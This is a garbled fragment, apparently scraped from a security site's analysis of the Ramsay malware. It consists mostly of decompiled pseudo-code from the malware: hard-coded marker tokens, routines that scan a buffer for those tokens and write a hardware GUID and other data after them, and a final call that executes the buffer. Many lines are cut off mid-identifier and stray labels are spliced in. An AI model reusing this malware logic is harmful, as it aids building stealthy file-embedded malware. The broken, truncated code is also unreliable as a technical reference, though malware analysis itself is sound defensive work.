 Ramsay
nstallerLauncherStartToken, "%s%s", "4znZCTTa2J24", "E64GzUxaUnYg");
nitialInstallerStartToken, "%s%s", "2A2rRhArF6ak", "S9PaRZBwdrbn");
wsprintfA(g_32bitAgentStartToken, "%s%s", "pN64RaafaQfj", "WXjM3Ku3UkqP");
wsprintfA(g_FileEndToken0, "%s%s", "9J7uQTqgTxhq", "HaGUue5caaEr");
wsprintfA(g_FileEndToken1, "%s%s%s", "9J7uQTqgTxhq", "HaGUue5caaEr", "3KU");
Retro
canForToken(*(char **)&v17[4], *(int *)v17, "S9PaRZBwdrbn");
return 0i64;
Val = lstrlenA(&String + 1024 * (unsigned __int64)v7);
memmove(v25 + 12, &Val, 2ui64);
v27 = v25 + 14;
memmove(v25 + 14, &String + 1024 * (unsigned __int64)v7, (unsigned int)Val);
memset(&v25[Val + 14], 0, 1ui64);
v25 = (char *)ScanForToken(*(char **)&v17[4], *(int *)v17, "2A2rRhArF6ak");
if ( !v25 )
return 0i64;
Val = lstrlenA(g_HwGUID);
memset(v25 + 12, Val, 1ui64);
memmove(v25 + 13, g_HwGUID, (unsigned int)Val);
memset(&v25[Val + 13], 0, 1ui64);
v25 = (char *)ScanForToken(*(char **)&v17[4], *(int *)v17, "9J7uQTqgTxhq");
if ( !v25 )
return 0i64;
Val = 16;
memset(v25 + 12, 16, 1ui64);
memmove(v25 + 13, &Src, (unsigned int)Val);
memset(&v25[Val + 13], 0, 1ui64);
if ( *(_QWORD *)&v17[4] )
ExecuteBuffer(*(char **)&v17[4], *(unsigned int *)v17);
welivesecurity
安全牛